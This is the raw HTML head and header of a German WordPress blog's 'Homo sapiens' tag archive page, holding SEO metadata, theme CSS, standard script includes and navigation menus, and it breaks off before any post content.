

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/homo-sapiens/
body_size: 15389
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Homo sapiens Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/homo-sapiens/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homo sapiens Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/homo-sapiens/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/homo-sapiens/","url":"https://wunderblog.daniel-deppe.de/tag/homo-sapiens/","name":"Homo sapiens Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/homo-sapiens/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/homo-sapiens/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/der-vatikan-eine-homo-sapiens-fr-1.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/homo-sapiens/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/homo-sapiens/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/der-vatikan-eine-homo-sapiens-fr-1.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2015/05/der-vatikan-eine-homo-sapiens-fr-1.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/homo-sapiens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Homo sapiens"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Schlagwort-Feed zu Homo sapiens" href="https://wunderblog.daniel-deppe.de/tag/homo-sapiens/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-homo-sapiens tag-800 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

